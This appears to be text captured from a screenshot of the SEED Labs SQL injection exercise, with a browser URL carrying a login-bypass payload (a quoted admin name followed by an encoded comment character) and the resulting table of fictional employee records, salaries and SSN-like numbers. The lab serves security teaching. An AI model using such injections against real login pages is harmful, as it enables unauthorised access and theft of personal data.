 Firefox Web Browser
May 13 08:27
SEED Project
实验步骤 - 网络与系统安全
SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'+%23&Password=
SEED LABS
Home
Edit Profile
Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs